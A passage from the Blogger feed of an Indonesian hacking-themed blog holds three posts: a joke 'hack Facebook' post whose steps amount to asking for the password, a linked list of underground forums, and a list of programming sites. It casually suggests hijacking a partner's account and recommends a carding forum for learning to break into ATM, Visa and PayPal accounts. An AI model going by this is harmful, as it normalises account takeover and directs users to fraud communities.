KindEditor"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRs_u9GoVj788WWoTghkENBkeUjr6zqWxQN0ZLfkSPKvjIfuo53zRf9mrhti79viDVBXKgzF5jceVk_4iMRW7JCJvXAYoV0GrfBPYFCbhz3Ep79cfWfd6uIafJbB32JdEvOOv5Z2gUR1r-\/s72-c\/images.jpg","height":"72","width":"72"},"thr$total":{"$t":"80"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5466387340755326052"},"published":{"$t":"2012-05-11T16:15:00.007+07:00"},"updated":{"$t":"2012-08-15T02:21:09.512+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Hack Facebook Tanpa Menggunakan Software 100% Work"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/05\/cara-hack-facebook-tanpa-menggunakan.html\" target=\"\"\u003ECara Hack Facebook Tanpa Menggunakan Software 100% Work\u003C\/a\u003E -\u0026nbsp; \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Kali ini saya akan berbagi tips \u003Cu\u003Ehacking facebook\u003C\/u\u003E terbaru, cara \u003Cu\u003Ehack facebook\u003C\/u\u003E kali ini tanpa menggunakan \u003Cu\u003Esoftware\u003C\/u\u003E apapun lho... penasaran bagaimana cara kerjanya? Chek This Out !\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1cIXDjAqU2BCTbzVfn7FjmZ4yhYMgcbTtHLWYl7BidAsvZdg-ahsqwTwCQ6f-7RhxI4HZDUY02TB8eDCU3HYWfqfCzzX6tcpIhV0oEFatj50J1d7TMJnVhyphenhyphenlK7XXgCFKLMCoAE2Bqh14i\/s1600\/images.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1cIXDjAqU2BCTbzVfn7FjmZ4yhYMgcbTtHLWYl7BidAsvZdg-ahsqwTwCQ6f-7RhxI4HZDUY02TB8eDCU3HYWfqfCzzX6tcpIhV0oEFatj50J1d7TMJnVhyphenhyphenlK7XXgCFKLMCoAE2Bqh14i\/s320\/images.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003ECara hack facebook yang akan saya bagikan kali ini lumayan rumit sob, butuh kerja keras dan semangat juang 45' yang mantap. Mungkin kamu punya masalah sama orang lain dan ingin membajak akun facebooknya, atau mungkin kamu punya pacar ( curiga si doi selingkuh ), dan ingin tau apa passwordnya? Ok, langsung kita mulai aja tutorialnya !\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBerikut\u0026nbsp;Cara Hack Facebook Tanpa Menggunakan Software 100% Work :\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Col\u003E\u003Cli\u003EMeditasi Menjelang Hari H\u003C\/li\u003E\n\u003Cli\u003EPerbanyak Dzikir dan Sodakoh\u003C\/li\u003E\n\u003Cli\u003EDandan yang Rapih Supaya Ganteng\u003C\/li\u003E\n\u003Cli\u003EMinum Obat Asma ( Jika di Perlukan )\u003C\/li\u003E\n\u003Cli\u003EMandi Besar ( Nah Lho ? )\u003C\/li\u003E\n\u003Cli\u003ETingkatkan Rasa Percaya Diri Bahwa Kamu Bisa Menghack Akun FB Orang Itu !\u003C\/li\u003E\n\u003C\/ol\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EAttention !\u003C\/span\u003E Cara Ini Bisa di Lakukan dari Jarak Jauh Maupun Jarak Dekat !\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Col\u003E\u003Cli\u003EDari Jarak Dekat, Jika kamu berada di Bandung, tapi cewe kamu berada di Surabaya, kamu telepon dia dan tanyakan apa password facebooknya ( Dengan Nada Melas )\u003C\/li\u003E\n\u003Cli\u003EDari Jarak Dekat, Jika dia berada satu kota dengan kamu, datangi langsung aja ke rumahnya, genggam tangannya... dan, tanyakan apa password facebooknya ( Muka Polos )\u003C\/li\u003E\n\u003C\/ol\u003E\u003Cdiv\u003EDemikian\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/05\/cara-hack-facebook-tanpa-menggunakan.html\" target=\"\"\u003ECara Hack Facebook Tanpa Menggunakan Software\u003C\/a\u003E, Kurang lebihnya saya ga tanggung jawab hehee :p Salam Olahraga !\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"margin-bottom: 5px;\"\u003E\u003Cdiv class=\"smallfont\" style=\"margin: 2px;\"\u003E\u003Cinput onclick=\"if (this.parentNode.parentNode.getElementsByTagName('div')[1].getElementsByTagName('div')[0].style.display != '') { this.parentNode.parentNode.getElementsByTagName('div')[1].getElementsByTagName('div')[0].style.display = ''; this.innerText = ''; this.value = 'Hide'; } else { this.parentNode.parentNode.getElementsByTagName('div')[1].getElementsByTagName('div')[0].style.display = 'none'; this.innerText = ''; this.value = 'Show'; }\" style=\"font-size: 12px; margin: 0px; padding: 0px; width: 60px;\" type=\"button\" value=\"Show\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"alt2\" style=\"border: 1px inset; margin: 4px; padding: 1px;\"\u003E\u003Cdiv style=\"display: none;\"\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ca href=\"http:\/\/s1121.photobucket.com\/albums\/l513\/iqbalkanci\/?action=view\u0026amp;current=wongedannn.jpg\" target=\"_blank\"\u003E\u003Cimg alt=\"Photobucket\" border=\"0\" src=\"http:\/\/i1121.photobucket.com\/albums\/l513\/iqbalkanci\/wongedannn.jpg\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5466387340755326052\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/05\/cara-hack-facebook-tanpa-menggunakan.html#comment-form","title":"65 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5466387340755326052"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5466387340755326052"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/05\/cara-hack-facebook-tanpa-menggunakan.html","title":"Cara Hack Facebook Tanpa Menggunakan Software 100% Work"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1cIXDjAqU2BCTbzVfn7FjmZ4yhYMgcbTtHLWYl7BidAsvZdg-ahsqwTwCQ6f-7RhxI4HZDUY02TB8eDCU3HYWfqfCzzX6tcpIhV0oEFatj50J1d7TMJnVhyphenhyphenlK7XXgCFKLMCoAE2Bqh14i\/s72-c\/images.jpg","height":"72","width":"72"},"thr$total":{"$t":"65"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-8008910652705934458"},"published":{"$t":"2012-05-17T07:57:00.006+07:00"},"updated":{"$t":"2012-08-15T02:19:21.524+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Forum-Forum Underground yang Ada di Indonesia"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\"\u003EForum-Forum Underground yang Ada di Indonesia\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Kalian suka main diforum \"underground\" ngga? Itu lho... forum yang isinya membahas tentang dunia security, \u003Cu\u003Ehacking\u003C\/u\u003E, carding, \u003Cu\u003Edefacing\u003C\/u\u003E, sing... sing... apalah wkwk XD yang pasti semua threadnya berkaitan dengan dunia IT. Nah dipostingan kali ini saya akan membahas beberapa forum underground yang ada di Indonesia. Maaf Kalo agak berantakan postingnya :D\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6WRGQr-9nEN7kWNeTI5gBcbIew8UrD8yEZJ2K0hKDvuXtI5zAjEnNqVWNiAOS_v1MLDkNoYZKSlzCLhbMfpBw-ZkBI7UAvLtdj8N4spWAXnYcIy0SXfEqp2jSuKa5ib-L2qJjufZB6uWS\/s1600\/download.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/05\/forum-forum-underground-yang-ada-di.html\" border=\"0\" height=\"219\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6WRGQr-9nEN7kWNeTI5gBcbIew8UrD8yEZJ2K0hKDvuXtI5zAjEnNqVWNiAOS_v1MLDkNoYZKSlzCLhbMfpBw-ZkBI7UAvLtdj8N4spWAXnYcIy0SXfEqp2jSuKa5ib-L2qJjufZB6uWS\/s320\/download.jpg\" title=\"Forum-Forum Underground yang Ada di Indonesia\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EBerikut\u0026nbsp;\u003C\/span\u003EForum-Forum Underground yang Ada di Indonesia :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E1. \u003Cspan style=\"color: orange;\"\u003EHacker Newbie - Community\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003ESiapa yang tak kenal HN-Community, forum underground yang identik dengan icon \"tengkorak dengan mata merah berkedip\" ini merupakan salah satu forum underground favorite saya. Tampilan forumnya itu yang bikin saya suka, dan juga para adminnya yang ramah-ramah :D\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003ELink Menuju Forum :\u0026nbsp;\u003Ca href=\"http:\/\/hacker-newbie.org\/\" target=\"_blank\"\u003Ehttp:\/\/hacker-newbie.org\/\u003C\/a\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E2. \u003Cspan style=\"color: orange;\"\u003EDevilzc0de\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EBerawal dari sekumpulan anak-anak Tangerang yang bergabung di salah satu Forum Hacker Terbesar Indonesia. Mereka saling berbagi ilmu yang mereka miliki sesama member lainnya. Sedikit demi sedikit mereka kenal dan saling mengenal dengan member yang lainnya. Terutama sesama member yang terkhusus untuk daerah Tangerang, mereka lebih mempererat tali silaturahminya. Mungkin mereka pikir dengan mengenal member yang satu daerah, selain akrab di dunia Maya juga bisa akrab di dunia Nyata untuk bisa saling berbagi ilmu Hacking secara langsung.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELink Menuju Forum :\u0026nbsp;\u003Ca href=\"http:\/\/devilzc0de.org\/forum\/\" target=\"_blank\"\u003Ehttp:\/\/devilzc0de.org\/forum\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E3. \u003Cspan style=\"color: orange;\"\u003EYogyaCarderLink\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EMerupakan salah satu Forum Carder ternama di Indonesia. Sudah keliatan dari namanya Yogya\"Carder Link\" : \"Tukang Main Kartu\" eitts... bukan kartu poker lho, tapi kartu ATM, VISA, Paypal dll. Disana adalah tempatnya para carder belajar membobol kartu ATM, VISA, Paypall dsb. Tapi ngga hanya belajar membobol kartu lho, Yogyacarderlink juga sering melakukan aksi defacing dibeberapa situs luar dan dalam negeri.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003ELink Menuju Forum :\u0026nbsp;\u003Ca href=\"https:\/\/yogyacarderlink.web.id\/\" target=\"_blank\"\u003Ehttps:\/\/yogyacarderlink.web.id\/\u003C\/a\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E4. \u003Cspan style=\"color: orange;\"\u003EPalembang Hacker Link\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EMerupakan forum underground indonesia yang bermarkas di Palembang. Forum ini sempat vakum akibat Serangan deface oleh decafer asal Medan Alex_own5. Namun sekarang PHL sudah pulih kembali dan aktif hingga saat ini.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELink Menuju Forum :\u0026nbsp;\u003Ca href=\"http:\/\/palembanghackerlink.com\/\" target=\"_blank\"\u003Ehttp:\/\/palembanghackerlink.com\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E5. \u003Cspan style=\"color: orange;\"\u003EXCode - Yogya Family Code\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\nAdalah forum underground yang bermarkas di Kota Yogyakarta. Semua tutorial hacking ada semua disini. Forum ini masih satu kerabat dengan YogyaCarderLink.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003ELink Menuju Forum :\u0026nbsp;\u003Ca href=\"http:\/\/www.xcode.or.id\/forum\/\" target=\"_blank\"\u003Ehttp:\/\/www.xcode.or.id\/forum\/\u003C\/a\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EDaftar diatas saya ambil dari berbagai sumber, jadi kalo sobat ragu dengan penjelasan diatas saya bisa memaklumi. Sekian postingan saya kali ini tentang daftar\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\"\u003EForum-Forum Underground yang Ada di Indonesia\u003C\/a\u003E. semoga postingan saya ini bisa bermanfaat bagi sobat semua.\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/8008910652705934458\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/05\/forum-forum-underground-yang-ada-di.html#comment-form","title":"63 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/8008910652705934458"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/8008910652705934458"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/05\/forum-forum-underground-yang-ada-di.html","title":"Forum-Forum Underground yang Ada di Indonesia"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6WRGQr-9nEN7kWNeTI5gBcbIew8UrD8yEZJ2K0hKDvuXtI5zAjEnNqVWNiAOS_v1MLDkNoYZKSlzCLhbMfpBw-ZkBI7UAvLtdj8N4spWAXnYcIy0SXfEqp2jSuKa5ib-L2qJjufZB6uWS\/s72-c\/download.jpg","height":"72","width":"72"},"thr$total":{"$t":"63"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-3285346629518189476"},"published":{"$t":"2012-07-07T11:27:00.002+07:00"},"updated":{"$t":"2012-08-15T02:01:49.738+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"5 Situs Tutorial Pemrograman Berbahasa Indonesia"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/5-situs-tutorial-pemrograman-berbahasa.html\"\u003E5 Situs Tutorial Pemrograman Berbahasa Indonesia\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/5-situs-tutorial-pemrograman-berbahasa.html\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Bagi yang mau belajar pemrograman tapi bingung nyari tutornya, ngga usah khawatir... karena di Indonesia banyak kok situs-situs yang membahas tentang pemrograman. Nah berikut\u0026nbsp;5 Situs Tutorial Pemrograman Berbahasa Indonesia yang mungkin bisa jadi referensi sobat.\u003C\/span\u003E\u003Cb style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/5-situs-tutorial-pemrograman-berbahasa.html\"\u003EBerikut\u0026nbsp;5 Situs Tutorial Pemrograman Berbahasa Indonesia :\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDe49agD4co0-LjYsVRQfqnwBMnDpdShw_3el_zhdctvXS-jrqGqYMnTjQ2C-lrwZQsaNhGFTkyCdSie7_rC_l6zkjSiyv8s508Y1wqQOGo9B3Ox3KUshgzBkpPIFuxcVMPH_1FJTMT9sv\/s1600\/images+(4).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/5-situs-tutorial-pemrograman-berbahasa.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDe49agD4co0-LjYsVRQfqnwBMnDpdShw_3el_zhdctvXS-jrqGqYMnTjQ2C-lrwZQsaNhGFTkyCdSie7_rC_l6zkjSiyv8s508Y1wqQOGo9B3Ox3KUshgzBkpPIFuxcVMPH_1FJTMT9sv\/s1600\/images+(4).jpg\" title=\"5 Situs Tutorial Pemrograman Berbahasa Indonesia\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"line-height: 20px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white;\"\u003E1. \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EIlmukomputer.com\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EDownload berbagai materi kuliah untuk jurusan ilmu komputer\/IT, di situs ini disediakan e-book-e-book siap download hasil tulisan dari para penulis-penulis yang mengirimkan tutorialnya. Materi yang dapat dikirimkan adalah semua materi yang ada di dalam jurusan Ilmu Komputer.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EUntuk situsnya, bisa dikunjungi di\u0026nbsp;\u003Ca href=\"http:\/\/ilmukomputer.com\/\" target=\"_blank\"\u003Ehttp:\/\/ilmukomputer.com\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white;\"\u003E2. \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EJagocoding.com\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EJagocoding.com adalah situs tutorial pemrograman pertama di Indonesia yang berbasis jejaring sosial (social network). User dapat membuat tutorial dan mempublikasikannya di internet secara langsung, dengan approval dari administrator untuk memenuhi standar kelayakan tutorial. Fitur lainnya adalah, user yang telah terdaftar dapat memfollow kontributor, memberikan komentar, diskusi, dan sebagainya. User dapat mengunduh\/download ebook setiap tutorial dalam bentuk PDF. Tutorial yang disajikan adalah semua tutorial pemrograman, mulai dari web, desktop, maupun mobile.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit; line-height: 18px; text-align: left;\"\u003EUntuk situnya, bisa dikunjungi di\u0026nbsp;\u003Ca href=\"http:\/\/jagocoding.com\/\" target=\"_blank\"\u003Ehttp:\/\/jagocoding.com\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white;\"\u003E3. \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EMakkul.com\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EMakkul.com adalah sebuah blog yang berisi artikel mengenai PHP dan MySQL,Java,ASP disertai dengan penjelasan dan contoh kasus. User yang tidak terdaftar dapat memberikan komentar, tetapi tidak bisa memposting tutorial sendiri. Karena sebenarnya ini adalah blogspot dengan artikel-artikel berisi tutorial pemrograman.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit; line-height: 18px; text-align: left;\"\u003EUntuk situsnya, bisa dikunjungi di\u0026nbsp;\u003Ca href=\"http:\/\/makkul.com\/\" target=\"_blank\"\u003Ehttp:\/\/makkul.com\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb style=\"background-color: black;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E4. \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EM\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: orange; line-height: 18px; text-align: left;\"\u003Eyphptutorials.com\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ESitus yang berisi semua 